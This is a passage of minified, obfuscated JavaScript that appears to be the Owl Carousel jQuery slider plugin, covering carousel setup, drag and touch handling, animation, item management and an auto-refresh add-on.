R="removeAttr",T="D8h";f4R[T](f4R.U0c,this[l4].length)&&this[f4R.b6l][R](f4R.O3q);}},{filter:[f4R.B6f,f4R.e7X,f4R.v0J],run:function(R){R[f4R.x7f]=R[f4R.x7f]?this[f4R.b6l][f4R.m0e]()[f4R.S9J](R[f4R.x7f]):f4R.l0c;R[f4R.x7f]=Math[f4R.t0U](this[f4R.V4i](),Math[f4R.m3c](this[f4R.U5X](),R[f4R.x7f]));this[f4R.p9J](R[f4R.x7f]);}},{filter:[f4R.E8f],run:function(){this[f4R.P9J](this[f4R.r3e](this[f4R.g3n]));}},{filter:[f4R.B6f,f4R.E8f,f4R.e7X,f4R.v0J],run:function(){var R=".center",T="), :eq(",u=":eq(",B="C8h",E="m8h",S="j8h",d="s8h",K="r8h",X=this[f4R.v0J][f4R.m9f]?f4R.U0c:-f4R.U0c,V=f4R[K](f4R.O0c,this[f4R.v0J][e4]),D=this[f4R.r3e](this[f4R.x7f]())+V,Z=D+f4R[d](this.width(),X),G,I,P=[],W,N;W=f4R.l0c;for(N=this[l4].length;f4R[S](W,N);W++)G=this[l4][f4R[E](W,f4R.U0c)]||f4R.l0c,I=Math[f4R.A1l](this[l4][W])+f4R[B](V,X),(this[t4](G,G4,D)&&this[t4](G,f4R.t8e,Z)||this[t4](I,f4R.t1e,D)&&this[t4](I,f4R.t8e,Z))&&P[f4R.Z6J](W);this[f4R.b6l][f4R.m0e](f4R.M5J)[f4R.B0c](f4R.c6q);this[f4R.b6l][f4R.m0e](u+P[f4R.v8X](T)+f4R.f6e)[f4R.k8n](f4R.c6q);this[f4R.v0J][f4R.N3q]&&(this[f4R.b6l][f4R.m0e](R)[f4R.B0c](f4R.N3q),this[f4R.b6l][f4R.m0e]()[f4R.w7f](this[f4R.x7f]())[f4R.k8n](f4R.N3q));}}];b4.prototype.initialize=function(){var R="registerEventHandlers",T="stageOuterClass",u='"/>',B="stageClass",E=' class="',S="stageElement",d="preloadAutoWidthImages",K="i8h";this[f4R.I4i](q4);this[f4R.R9U](f4R.n6m);this[f4R.F3i][f4R.n1q](this[f4R.v0J][y4],this[f4R.v0J][f4R.m9f]);if(this[f4R.v0J][f4R.x7e]&&!this[f4R.l7i](j4)){var X,V;X=this[f4R.F3i][f4R.y3i](f4R.z7n);V=this[f4R.F3i][f4R.m0e](this[f4R.v0J][L4]?f4R.t2g+this[f4R.v0J][L4]:m).width();X.length&&f4R[K](f4R.l0c,V)&&this[d](X);}this[f4R.F3i][f4R.k8n](this[f4R.G0g][O]);this[f4R.b6l]=k(f4R.t1e+this[f4R.v0J][S]+E+this[f4R.v0J][B]+u)[f4R.p6i](f4R.B9X+this[f4R.v0J][T]+u);this[f4R.F3i][f4R.I3g](this.$stage.parent());this[f4R.x4m](this[f4R.F3i][f4R.m0e]()[f4R.w8l](this.$stage.parent()));this[f4R.F3i][f4R.l7i](f4R.J5l)?this[f4R.K4q]():this[f4R.v9n](f4R.B6f);this[f4R.F3i][f4R.B0c](this[f4R.G0g][O])[f4R.k8n](this[f4R.G0g][D4]);this[R]();this[f4R.F3i].data('owlcarousel',this); this[f4R.R9U](f4R.M3n);};b4.prototype.setup=function(){var B="-)\\S+\\s",E="(",S="viewport",d=this[S](),K=this[f4R.G0g][f4R.j6e],X=-f4R.U0c,V=f4R.x1i;K?(k[f4R.k5i](K,function(R){var T="Q8h",u="O8h";f4R[u](R,d)&&f4R[T](R,X)&&(X=Number(R));}),V=k[f4R.d7X]({},this[f4R.G0g],K[X]),f4R.a9q===typeof V[e4]&&(V[e4]=V[e4]()),delete  V[f4R.j6e],V[c4]&&this[f4R.F3i][f4R.z9g](f4R.Q2l,this[f4R.F3i][f4R.z9g](f4R.Q2l)[f4R.x4m](RegExp(E+this[f4R.G0g][c4]+B,f4R.d2l),f4R.U3c+X))):V=k[f4R.d7X]({},this[f4R.G0g]);this[f4R.R9U](f4R.n7f,{property:{name:f4R.v0J,value:V}});this[c6]=X;this[f4R.v0J]=V;this[f4R.v9n](f4R.v0J);this[f4R.R9U](T4,{property:{name:f4R.v0J,value:this[f4R.v0J]}});};b4.prototype.optionsLogic=function(){this[f4R.v0J][f4R.x7e]&&(this[f4R.v0J][e4]=!f4R.U0c,this[f4R.v0J][g4]=!f4R.U0c);};b4.prototype.prepare=function(R){var T="prepared",u="/>",B="itemElement",E=this[f4R.R9U](V4,{content:R});E.data||(E.data=k(f4R.t1e+this[f4R.v0J][B]+u)[f4R.k8n](this[f4R.G0g][f4R.k4f])[f4R.I3g](R));this[f4R.R9U](T,{content:E.data});return E.data;};b4.prototype.update=function(){var T="R1h",u="A8h";for(var B=f4R.l0c,E=this[a6].length,S=k[f4R.n3X](function(R){return this[R];},this[m6]),d={};f4R[u](B,E);)(this[m6][f4R.I0e]||f4R[T](f4R.l0c,k[f4R.f2U](this[a6][B][f4R.V7g],S).length))&&this[a6][B][I6](d),B++;this[m6]={};!this[f4R.l7i](S4)&&this[f4R.I4i](S4);};b4.prototype.width=function(R){var T="T1h",u="Outer",B="Inner",E="Default";R=R||b4[f4R.y4m][E];switch(R){case b4[f4R.y4m][B]:case b4[f4R.y4m][u]:return this[q6];default:return f4R[T](this[q6],f4R.O0c*this[f4R.v0J][e4],this[f4R.v0J][f4R.u7g]);}};b4.prototype.refresh=function(){var R="optionsLogic",T="refreshing";this[f4R.I4i](T);this[f4R.R9U](f4R.K4q);this[g6]();this[R]();this[f4R.F3i][f4R.k8n](this[f4R.G0g][s4]);this[f4R.K9q]();this[f4R.F3i][f4R.B0c](this[f4R.G0g][s4]);this[f4R.s9c](T);this[f4R.R9U](f4R.m7e);};b4.prototype.onThrottledResize=function(){var R="responsiveRefreshRate";j[f4R.F4q](this[m4]);this[m4]=j[f4R.R5X](this[f4R.K0g][f4R.D1l],this[f4R.v0J][R]);};b4.prototype.onResize=function(){var R="resized",T="isDefaultPrevented",u="y1h";if(!this[i4].length||f4R[u](this[q6],this[f4R.F3i].width())||!this[f4R.F3i][f4R.l7i](f4R.J5l))return !f4R.U0c;this[f4R.I4i](f4R.w7n);if(this[f4R.R9U](f4R.R0f)[T]())return this[f4R.s9c](f4R.w7n),!f4R.U0c;this[f4R.v9n](f4R.B6f);this[f4R.K4q]();this[f4R.s9c](f4R.w7n);this[f4R.R9U](R);};b4.prototype.registerEventHandlers=function(){var R="touchcancel.owl.core",T="touchstart.owl.core",u="touchDrag",B="dragstart.owl.core selectstart.owl.core",E="onDragStart",S="mousedown.owl.core",d="mouseDrag";if(k[f4R.d0g][f4R.t5q])this[f4R.b6l][f4R.N4X](k[f4R.d0g][f4R.t5q][f4R.U8l]+z4,k[f4R.n3X](this[f4R.m5U],this));if(!f4R.U0c!==this[f4R.v0J][f4R.j6e])this[f4R.N4X](j,f4R.R0f,this[f4R.K0g][W6]);this[f4R.v0J][d]&&(this[f4R.F3i][f4R.k8n](this[f4R.G0g][P4]),this[f4R.b6l][f4R.N4X](S,k[f4R.n3X](this[E],this)),this[f4R.b6l][f4R.N4X](B,function(){return !f4R.U0c;}));this[f4R.v0J][u]&&(this[f4R.b6l][f4R.N4X](T,k[f4R.n3X](this[E],this)),this[f4R.b6l][f4R.N4X](R,k[f4R.n3X](this[d4],this)));};b4.prototype.onDragStart=function(E){var S="mousemove.owl.core touchmove.owl.core",d="mouseup.owl.core touchend.owl.core",K="p1h",X="w1h",V="M1h",D="S1h",Z=f4R.x1i;f4R[D](f4R.F0c,E[f4R.l1g])&&(k[f4R.d0g].transform?(Z=this[f4R.b6l][f4R.I4n](f4R.F1e)[f4R.x4m](/.*\(|\)| /g,f4R.w9U)[f4R.m3g](f4R.P0g),Z={x:Z[f4R[V](f4R.v0l,Z.length)?f4R.H0l:f4R.A0c],y:Z[f4R[X](f4R.v0l,Z.length)?f4R.U0l:f4R.J0c]}):(Z=this[f4R.b6l][f4R.E8f](),Z={x:this[f4R.v0J][f4R.m9f]?Z[f4R.G0l]+this[f4R.b6l].width()-this.width()+this[f4R.v0J][f4R.u7g]:Z[f4R.G0l],y:Z.top}),this[f4R.l7i](r4)&&(k[f4R.d0g].transform?this[f4R.P9J](Z[f4R.w8J]):this[f4R.b6l][f4R.h2i](),this[f4R.v9n](f4R.E8f)),this[f4R.F3i][f4R.n1q](this[f4R.G0g][A],f4R[K](f4R.M6g,E[f4R.C1n])),this.speed(f4R.l0c),this[J4][f4R.E8X]=(new Date)[f4R.U9q](),this[J4][f4R.L7q]=k(E[f4R.L7q]),this[J4][u4][f4R.r2e]=Z,this[J4][u4][f4R.x7f]=Z,this[J4][U]=this[U](E),k(C)[f4R.N4X](d,k[f4R.n3X](this[d4],this)),k(C)[f4R.a5g](S,k[f4R.n3X](function(R){var T="D1h",u="onDragMove",B=this[h4](this[J4][U],this[U](R));k(C)[f4R.N4X](S,k[f4R.n3X](this[u],this));f4R[T](Math[f4R.A1l](B[f4R.w8J]),Math[f4R.A1l](B[f4R.f6J]))&&this[f4R.l7i](S4)||(R[f4R.M8f](),this[f4R.I4i](R4),this[f4R.R9U](f4R.R0n));},this)));};b4.prototype.onDragMove=function(R){var T="pullDrag",u="s1h",B="r1h",E=f4R.x1i,S=f4R.x1i,d=f4R.x1i,d=this[h4](this[J4][U],this[U](R)),K=this[h4](this[J4][u4][f4R.r2e],d);this[f4R.l7i](R4)&&(R[f4R.M8f](),this[f4R.v0J][f4R.y1l]?(E=this[f4R.r3e](this[f4R.V4i]()),S=f4R[B](this[f4R.r3e](this[f4R.U5X]()+f4R.U0c),E),K[f4R.w8J]=f4R[u](((K[f4R.w8J]-E)%S+S),S)+E):(E=this[f4R.v0J][f4R.m9f]?this[f4R.r3e](this[f4R.U5X]()):this[f4R.r3e](this[f4R.V4i]()),S=this[f4R.v0J][f4R.m9f]?this[f4R.r3e](this[f4R.V4i]()):this[f4R.r3e](this[f4R.U5X]()),d=this[f4R.v0J][T]?-f4R.U0c*d[f4R.w8J]/f4R.J0c:f4R.l0c,K[f4R.w8J]=Math[f4R.t0U](Math[f4R.m3c](K[f4R.w8J],E+d),S+d)),this[J4][u4][f4R.x7f]=K,this[f4R.P9J](K[f4R.w8J]));};b4.prototype.onDragEnd=function(R){var T="dragged",u="click.owl.core",B="O1h",E="i1h",S="C1h",d="dragEndSpeed",K="m1h",X="j1h";R=this[h4](this[J4][U],this[U](R));var V=this[J4][u4][f4R.x7f],D=f4R[X](f4R.l0c<R[f4R.w8J],this[f4R.v0J][f4R.m9f])?f4R.G0l:f4R.C1l;k(C)[f4R.s1g](z4);this[f4R.F3i][f4R.B0c](this[f4R.G0g][A]);if(f4R[K](f4R.l0c,R[f4R.w8J])&&this[f4R.l7i](R4)||!this[f4R.l7i](S4))if(this.speed(this[f4R.v0J][d]||this[f4R.v0J][f4R.W3c]),this[f4R.x7f](this[f4R.a3g](V[f4R.w8J],f4R[S](f4R.l0c,R[f4R.w8J])?D:this[J4][f4R.c7X])),this[f4R.v9n](f4R.E8f),this[f4R.K9q](),this[J4][f4R.c7X]=D,f4R[E](f4R.F0c,Math[f4R.A1l](R[f4R.w8J]))||f4R[B](f4R.E2J,(new Date)[f4R.U9q]()-this[J4][f4R.E8X]))this[J4][f4R.L7q][f4R.a5g](u,function(){return !f4R.U0c;});this[f4R.l7i](R4)&&(this[f4R.s9c](R4),this[f4R.R9U](T));};b4.prototype.closest=function(D,Z){var G="freeDrag",I=-f4R.U0c,P=this.width(),W=this[f4R.r3e]();this[f4R.v0J][G]||k[f4R.k5i](W,k[f4R.n3X](function(R,T){var u="z5h",B="K5h",E="E5h",S="c5h",d="T5h",K="R5h",X="A1h",V="Q1h";f4R[V](f4R.G0l,Z)&&f4R[X](D,T-f4R.L0l)&&f4R[K](D,T+f4R.L0l)?I=R:f4R[d](f4R.C1l,Z)&&f4R[S](D,T-P-f4R.L0l)&&f4R[E](D,T-P+f4R.L0l)?I=R+f4R.U0c:this[t4](D,f4R.t1e,T)&&this[t4](D,f4R.t8e,W[R+f4R.U0c]||f4R[B](T,P))&&(I=f4R[u](f4R.G0l,Z)?R+f4R.U0c:R);return -f4R.U0c===I;},this));this[f4R.v0J][f4R.y1l]||(this[t4](D,f4R.t8e,W[this[f4R.V4i]()])?I=D=this[f4R.V4i]():this[t4](D,f4R.t1e,W[this[f4R.U5X]()])&&(I=D=this[f4R.U5X]()));return I;};b4.prototype.animate=function(R){var T="fallbackEasing",u="V5h",B="px,0px,0px)",E="a5h",S=f4R[E](f4R.l0c,this.speed());this[f4R.l7i](r4)&&this[f4R.m5U]();S&&(this[f4R.I4i](r4),this[f4R.R9U](n4));k[f4R.d0g][f4R.u3i]&&k[f4R.d0g][f4R.t5q]?this[f4R.b6l][f4R.I4n]({transform:f4R.Q5l+R+B,transition:f4R[u](this.speed(),f4R.v6e)+f4R.j4l}):S?this[f4R.b6l][f4R.P9J]({left:R+f4R.v4q},this.speed(),this[f4R.v0J][T],k[f4R.n3X](this[f4R.m5U],this)):this[f4R.b6l][f4R.I4n]({left:R+f4R.v4q});};b4.prototype.is=function(R){var T="k5h";return this[o4][f4R.x7f][R]&&f4R[T](f4R.l0c,this[o4][f4R.x7f][R]);};b4.prototype.current=function(R){var T="b5h",u="P5h",B="W5h",E="t5h";if(f4R[E](R,m))return this[f4R.g3n];if(f4R[B](f4R.l0c,this[i4].length))return m;R=this[p4](R);if(f4R[u](this[f4R.g3n],R)){var S=this[f4R.R9U](f4R.n7f,{property:{name:f4R.E8f,value:R}});f4R[T](S.data,m)&&(R=this[p4](S.data));this[f4R.g3n]=R;this[f4R.v9n](f4R.E8f);this[f4R.R9U](T4,{property:{name:f4R.E8f,value:this[f4R.g3n]}});}return this[f4R.g3n];};b4.prototype.invalidate=function(u){var B="f5h";f4R[B](f4R.v9g,k[f4R.C1n](u))&&(this[m6][u]=!f4R.l0c,this[f4R.l7i](S4)&&this[f4R.s9c](S4));return k[f4R.W0c](this[m6],function(R,T){return T;});};b4.prototype.reset=function(R){var T="v5h";R=this[p4](R);f4R[T](R,m)&&(this[E6]=f4R.l0c,this[f4R.g3n]=R,this[K4]([n4,f4R.Z1X]),this[f4R.P9J](this[f4R.r3e](R)),this[i]([n4,f4R.Z1X]));};b4.prototype.normalize=function(R,T){var u="u2h",B="n2h",E="H5h",S="J5h",d="l5h",K=this[i4].length,X=T?f4R.l0c:this[x6].length;if(!this[J](R)||f4R[d](f4R.U0c,K))R=m;else if(f4R[S](f4R.l0c,R)||f4R[E](R,K+X))R=f4R[B](((R-X/f4R.O0c)%K+K),K)+f4R[u](X,f4R.O0c);return R;};b4.prototype.relative=function(R){var T="B2h";R-=f4R[T](this[x6].length,f4R.O0c);return this[p4](R,!f4R.l0c);};b4.prototype.maximum=function(R){var T="Z2h",u="X2h",B="L2h",E="g2h",S="d2h",d=this[f4R.v0J],K=this[l4].length,X;if(d[f4R.y1l])K=f4R[S](this[x6].length,f4R.O0c)+this[i4].length-f4R.U0c;else if(d[f4R.x7e]||d[g4]){d=this[i4].length;K=this[i4][--d].width();for(X=this[f4R.F3i].width();d--&&!(K+=this[i4][d].width()+this[f4R.v0J][f4R.u7g],f4R[E](K,X)););K=d+f4R.U0c;}else K=d[f4R.N3q]?f4R[B](this[i4].length,f4R.U0c):f4R[u](this[i4].length,d[f4R.e7X]);R&&(K-=f4R[T](this[x6].length,f4R.O0c));return Math[f4R.t0U](K,f4R.l0c);};b4.prototype.minimum=function(R){var T="q2h";return R?f4R.l0c:f4R[T](this[x6].length,f4R.O0c);};b4.prototype.items=function(R){var T="G2h";if(f4R[T](R,m))return this[i4][f4R.f4q]();R=this[p4](R,!f4R.l0c);return this[i4][R];};b4.prototype.mergers=function(R){var T="I2h";if(f4R[T](R,m))return this[F4][f4R.f4q]();R=this[p4](R,!f4R.l0c);return this[F4][R];};b4.prototype.clones=function(d){var K="e2h",X="N2h",V=f4R[X](this[x6].length,f4R.O0c),D=V+this[i4].length;return f4R[K](d,m)?k[f4R.W0c](this[x6],function(R,T){var u="o2h",B="U2h",E="F2h";return f4R[E](f4R.l0c,T%f4R.O0c)?D+f4R[B](T,f4R.O0c):f4R[u](V,(T+f4R.U0c)/f4R.O0c);}):k[f4R.W0c](this[x6],function(R,T){var u="y0h",B="x0h",E="h0h",S="Y2h";return f4R[S](R,d)?f4R[E](f4R.l0c,T%f4R.O0c)?D+f4R[B](T,f4R.O0c):f4R[u](V,(T+f4R.U0c)/f4R.O0c):f4R.x1i;});};b4.prototype.speed=function(R){var T="S0h";f4R[T](R,m)&&(this[E6]=R);return this[E6];};b4.prototype.coordinates=function(u){var B="p0h",E="w0h",S="M0h",d=f4R.U0c,K=f4R[S](u,f4R.U0c);if(f4R[E](u,m))return k[f4R.W0c](this[l4],k[f4R.n3X](function(R,T){return this[f4R.r3e](T);},this));this[f4R.v0J][f4R.N3q]?(this[f4R.v0J][f4R.m9f]&&(d=-f4R.U0c,K=u+f4R.U0c),u=this[l4][u],u+=f4R[B]((this.width()-u+(this[l4][K]||f4R.l0c)),f4R.O0c,d)):u=this[l4][K]||f4R.l0c;return u=Math[f4R.O0l](u);};b4.prototype.duration=function(R,T,u){var B="q0h",E="Z0h";return f4R[E](f4R.l0c,u)?f4R.l0c:f4R[B](Math[f4R.m3c](Math[f4R.t0U](Math[f4R.A1l](T-R),f4R.U0c),f4R.o0c),Math[f4R.A1l](u||this[f4R.v0J][f4R.W3c]));};b4.prototype.to=function(R,T){var u="h7h",B="Y0h",E="o0h",S="U0h",d="F0h",K="e0h",X="N0h",V="I0h",D="G0h",Z=this[f4R.x7f](),G=f4R.x1i,I=f4R[D](R,this[f4R.V6q](Z)),G=f4R[V]((f4R.l0c<I),(f4R.l0c>I)),P=this[i4].length,W=this[f4R.V4i](),N=this[f4R.U5X]();this[f4R.v0J][f4R.y1l]?(!this[f4R.v0J][f4R.t5n]&&f4R[X](Math[f4R.A1l](I),P/f4R.O0c)&&(I+=-f4R.U0c*G*P),R=Z+I,G=f4R[K](((R-W)%P+P),P)+W,f4R[d](G,R)&&f4R[S](G-I,N)&&f4R[E](f4R.l0c,G-I)&&(Z=f4R[B](G,I),R=G,this[f4R.p9J](Z))):this[f4R.v0J][f4R.t5n]?(N+=f4R.U0c,R=f4R[u]((R%N+N),N)):R=Math[f4R.t0U](W,Math[f4R.m3c](N,R));this.speed(this.duration(Z,R,T));this[f4R.x7f](R);this[f4R.F3i][f4R.l7i](f4R.J5l)&&this[f4R.K9q]();};b4.prototype.next=function(R){R=R||!f4R.U0c;this[f4R.K5l](this[f4R.V6q](this[f4R.x7f]())+f4R.U0c,R);};b4.prototype.prev=function(R){var T="x7h";R=R||!f4R.U0c;this[f4R.K5l](f4R[T](this[f4R.V6q](this[f4R.x7f]()),f4R.U0c),R);};b4.prototype.onTransitionEnd=function(R){var T="originalTarget",u="S7h",B="stopPropagation",E="y7h";if(f4R[E](R,m)&&(R[B](),f4R[u]((R[f4R.L7q]||R[f4R.U6e]||R[T]),this[f4R.b6l][f4R.Z1f](f4R.l0c))))return !f4R.U0c;this[f4R.s9c](r4);this[f4R.R9U](f4R.Z1X);};b4.prototype.viewport=function(){var R="Can not detect viewport width.",T="responsiveBaseElement",u="M7h",B;f4R[u](this[f4R.G0g][T],j)?B=k(this[f4R.G0g][T]).width():j[f4R.O6X]?B=j[f4R.O6X]:C[f4R.E2X]&&C[f4R.E2X][f4R.o6g]?B=C[f4R.E2X][f4R.o6g]:console[f4R.R7U](R);return B;};b4.prototype.replace=function(B){var E="w7h";this[f4R.b6l].empty();this[i4]=[];B&&(B=f4R[E](B,jQuery)?B:k(B));this[f4R.v0J][L4]&&(B=B[f4R.y3i](f4R.t2g+this[f4R.v0J][L4]));B[f4R.V7g](function(){var R="p7h";return f4R[R](f4R.U0c,this[f4R.i5f]);})[f4R.k5i](k[f4R.n3X](function(R,T){var u="D7h";T=this[V4](T);this[f4R.b6l][f4R.I3g](T);this[i4][f4R.Z6J](T);this[F4][f4R.Z6J](f4R[u](f4R.U0c,T[f4R.y3i](Y)[f4R.M7U](Y)[f4R.z9g](v))||f4R.U0c);},this));this[f4R.p9J](this[J](this[f4R.v0J][f4R.T7U])?this[f4R.v0J][f4R.T7U]:f4R.l0c);this[f4R.v9n](f4R.e7X);};b4.prototype.add=function(R,T){var u="added",B="A7h",E="before",S="Q7h",d="O7h",K="i7h",X="C7h",V="m7h",D="j7h",Z="s7h",G="r7h",I=this[f4R.V6q](this[f4R.g3n]);T=f4R[G](T,m)?this[i4].length:this[p4](T,!f4R.l0c);R=f4R[Z](R,jQuery)?R:k(R);this[f4R.R9U](f4R.v6g,{content:R,position:T});R=this[V4](R);f4R[D](f4R.l0c,this[i4].length)||f4R[V](T,this[i4].length)?(f4R[X](f4R.l0c,this[i4].length)&&this[f4R.b6l][f4R.I3g](R),f4R[K](f4R.l0c,this[i4].length)&&this[i4][f4R[d](T,f4R.U0c)][f4R.D6l](R),this[i4][f4R.Z6J](R),this[F4][f4R.Z6J](f4R[S](f4R.U0c,R[f4R.y3i](Y)[f4R.M7U](Y)[f4R.z9g](v))||f4R.U0c)):(this[i4][T][E](R),this[i4][f4R.O6J](T,f4R.l0c,R),this[F4][f4R.O6J](T,f4R.l0c,f4R[B](f4R.U0c,R[f4R.y3i](Y)[f4R.M7U](Y)[f4R.z9g](v))||f4R.U0c));this[i4][I]&&this[f4R.p9J](this[i4][I][f4R.S9J]());this[f4R.v9n](f4R.e7X);this[f4R.R9U](u,{content:R,position:T});};b4.prototype.remove=function(R){var T="removed",u="R3h";R=this[p4](R,!f4R.l0c);f4R[u](R,m)&&(this[f4R.R9U](f4R.N8q,{content:this[i4][R],position:R}),this[i4][R][f4R.N8q](),this[i4][f4R.O6J](R,f4R.U0c),this[F4][f4R.O6J](R,f4R.U0c),this[f4R.v9n](f4R.e7X),this[f4R.R9U](T,{content:f4R.x1i,position:R}));};b4.prototype.preloadAutoWidthImages=function(B){B[f4R.k5i](k[f4R.n3X](function(T,u){this[f4R.I4i](j4);u=k(u);k(new Image)[f4R.a5g](f4R.p0e,k[f4R.n3X](function(R){u[f4R.z9g](f4R.N8l,R[f4R.L7q][f4R.N8l]);u[f4R.I4n](f4R.p5g,f4R.U0c);this[f4R.s9c](j4);this[f4R.l7i](j4)||this[f4R.l7i](q4)||this[f4R.K4q]();},this))[f4R.z9g](f4R.N8l,u[f4R.z9g](f4R.N8l)||u[f4R.z9g](f4R.g9J)||u[f4R.z9g](f4R.E8i));},this));};b4.prototype.destroy=function(){var R="-\\S+\\s";this[f4R.F3i][f4R.s1g](z4);this[f4R.b6l][f4R.s1g](z4);k(C)[f4R.s1g](z4);!f4R.U0c!==this[f4R.v0J][f4R.j6e]&&(j[f4R.F4q](this[m4]),this[f4R.s1g](j,f4R.R0f,this[f4R.K0g][W6]));for(var T in this[f4R.l5J])this[f4R.l5J][T][f4R.a1X]();this[f4R.b6l][f4R.m0e](Z4)[f4R.N8q]();this[f4R.b6l][f4R.O3n]();this[f4R.b6l][f4R.m0e]()[f4R.o6l]()[f4R.O3n]();this[f4R.b6l][f4R.m0e]()[f4R.O3n]();this[f4R.F3i][f4R.B0c](this[f4R.G0g][s4])[f4R.B0c](this[f4R.G0g][O])[f4R.B0c](this[f4R.G0g][D4])[f4R.B0c](this[f4R.G0g][y4])[f4R.B0c](this[f4R.G0g][P4])[f4R.B0c](this[f4R.G0g][A])[f4R.z9g](f4R.Q2l,this[f4R.F3i][f4R.z9g](f4R.Q2l)[f4R.x4m](RegExp(this[f4R.G0g][c4]+R,f4R.d2l),f4R.w9U))[f4R.l2q](f4R.e4U);};b4.prototype.op=function(R,T,u){var B="k3h",E="V3h",S="a3h",d="z3h",K=">=",X="K3h",V="E3h",D="c3h",Z="T3h",G=this[f4R.v0J][f4R.m9f];switch(T){case f4R.t1e:return G?f4R[Z](R,u):f4R[D](R,u);case f4R.t8e:return G?f4R[V](R,u):f4R[X](R,u);case K:return G?f4R[d](R,u):f4R[S](R,u);case G4:return G?f4R[E](R,u):f4R[B](R,u);}};b4.prototype.on=function(R,T,u,B){R[f4R.n5n]?R[f4R.n5n](T,u,B):R[f4R.J7U]&&R[f4R.J7U](f4R.N4X+T,u);};b4.prototype.off=function(R,T,u,B){R[f4R.r7c]?R[f4R.r7c](T,u,B):R[f4R.i9q]&&R[f4R.i9q](f4R.N4X+T,u);};b4.prototype.trigger=function(B,E,S,d,K){var X="carousel",V="camelCase";d={item:{count:this[i4].length,index:this[f4R.x7f]()}};K=k[V](k[f4R.f2U]([f4R.N4X,B,S],function(R){return R;})[f4R.v8X](f4R.Y0g)[f4R.c5f]());var D=k[f4R.b5g]([B,F,S||X][f4R.v8X](f4R.t2g)[f4R.c5f](),k[f4R.d7X]({relatedTarget:this},d,E));this[Z6][B]||(k[f4R.k5i](this[f4R.l5J],function(R,T){var u="onTrigger";if(T[u])T[u](D);}),this[f4R.Q3g]({type:b4[M4][f4R.b5g],name:B}),this[f4R.F3i][f4R.R9U](D),this[f4R.v0J]&&f4R.a9q===typeof this[f4R.v0J][K]&&this[f4R.v0J][K][f4R.O8l](this,D));return D;};b4.prototype.enter=function(B){k[f4R.k5i]([B][f4R.Q5X](this[o4][e][B]||[]),k[f4R.n3X](function(R,T){var u="t3h";f4R[u](this[o4][f4R.x7f][T],m)&&(this[o4][f4R.x7f][T]=f4R.l0c);this[o4][f4R.x7f][T]++;},this));};b4.prototype.leave=function(u){k[f4R.k5i]([u][f4R.Q5X](this[o4][e][u]||[]),k[f4R.n3X](function(R,T){this[o4][f4R.x7f][T]--;},this));};b4.prototype.register=function(B){var E="State",S="P3h",d="_default",K="W3h";if(f4R[K](B[f4R.C1n],b4[M4][f4R.b5g])){if(k[f4R.w3e][f4R.y4e][B[f4R.q6i]]||(k[f4R.w3e][f4R.y4e][B[f4R.q6i]]={}),!k[f4R.w3e][f4R.y4e][B[f4R.q6i]][F]){var X=k[f4R.w3e][f4R.y4e][B[f4R.q6i]][d];k[f4R.w3e][f4R.y4e][B[f4R.q6i]][d]=function(R){return !X||!X[f4R.x9n]||R[f4R.J0J]&&-f4R.U0c!==R[f4R.J0J][f4R.v3X](F)?R[f4R.J0J]&&-f4R.U0c<R[f4R.J0J][f4R.v3X](F):X[f4R.x9n](this,arguments);};k[f4R.w3e][f4R.y4e][B[f4R.q6i]][F]=!f4R.l0c;}}else f4R[S](B[f4R.C1n],b4[M4][E])&&(this[o4][e][B[f4R.q6i]]=this[o4][e][B[f4R.q6i]]?this[o4][e][B[f4R.q6i]][f4R.Q5X](B[e]):B[e],this[o4][e][B[f4R.q6i]]=k[f4R.f2U](this[o4][e][B[f4R.q6i]],k[f4R.n3X](function(R,T){var u="b3h";return f4R[u](k[f4R.h3f](R,this[o4][e][B[f4R.q6i]]),T);},this)));};b4.prototype.suppress=function(u){k[f4R.k5i](u,k[f4R.n3X](function(R,T){this[Z6][T]=!f4R.l0c;},this));};b4.prototype.release=function(u){k[f4R.k5i](u,k[f4R.n3X](function(R,T){delete  this[Z6][T];},this));};b4.prototype.pointer=function(R){var T={x:f4R.x1i,y:f4R.x1i};R=R[f4R.W9f]||R||j[f4R.w3e];R=R[f4R.v8f]&&R[f4R.v8f].length?R[f4R.v8f][f4R.l0c]:R[f4R.K0c]&&R[f4R.K0c].length?R[f4R.K0c][f4R.l0c]:R;R[f4R.L9U]?(T[f4R.w8J]=R[f4R.L9U],T[f4R.f6J]=R[f4R.s4l]):(T[f4R.w8J]=R[f4R.t7n],T[f4R.f6J]=R[f4R.z7q]);return T;};b4.prototype.isNumeric=function(R){return !isNaN(parseFloat(R));};b4.prototype.difference=function(R,T){var u="v3h",B="f3h";return {x:f4R[B](R[f4R.w8J],T[f4R.w8J]),y:f4R[u](R[f4R.f6J],T[f4R.f6J])};};k[f4R.f6X][f4R.l7X]=function(D){var Z=Array.prototype.slice.call(arguments,f4R.U0c);return this[f4R.k5i](function(){var d="J3h",K="next prev to destroy refresh replace add remove",X=k(this),V=X.data(f4R.e4U);V||(V=new b4(this,f4R.O8n==typeof D&&D),X.data(f4R.e4U,V),k[f4R.k5i](K[f4R.m3g](f4R.y6g),function(B,E){var S=".owl.carousel.core";V[f4R.Q3g]({type:b4[M4][f4R.b5g],name:E});V[f4R.F3i][f4R.N4X](E+S,k[f4R.n3X](function(R){var T="relatedTarget",u="l3h";R[f4R.J0J]&&f4R[u](R[T],this)&&(this[K4]([E]),V[E][f4R.x9n](this,[][f4R.f4q][f4R.O8l](arguments,f4R.U0c)),this[i]([E]));},V));}));f4R.v9g==typeof D&&f4R[d](f4R.H2U,D[f4R.h5l](f4R.l0c))&&V[D][f4R.x9n](V,Z);});};B6(b4);})(window[f4R.Z5n]||window[f4R.x7i],window,document);(function(E,S,d,K){var X="_interval",V="_visible",D=function(R){var T="AutoRefresh";E[f4R.f6X][f4R.l7X][f4R.m0l][f4R.r9i][T]=R;},Z=function(B){this[f4R.U5l]=B;this[V]=this[X]=f4R.x1i;this[f4R.K0g]={"initialized.owl.carousel":E[f4R.n3X](function(R){var T="watch";var u="autoRefresh";R[f4R.J0J]&&this[f4R.U5l][f4R.v0J][u]&&this[T]();},this)};this[f4R.U5l][f4R.G0g]=E[f4R.d7X]({},Z[f4R.u6U],this[f4R.U5l][f4R.G0g]);this[f4R.U5l][f4R.F3i][f4R.N4X](this[f4R.K0g]);};Z[f4R.u6U]={autoRefresh:!f4R.l0c,autoRefreshInterval:f4R.m6U};Z.prototype.watch=function(){var R="autoRefreshInterval",T="setInterval";this[X]||(this[V]=this[f4R.U5l][f4R.F3i][f4R.l7i](f4R.J5l),this[X]=S[T](E[f4R.n3X](this[f4R.K4q],this),this[f4R.U5l][f4R.v0J][R]));};Z.prototype.refresh=function(){var 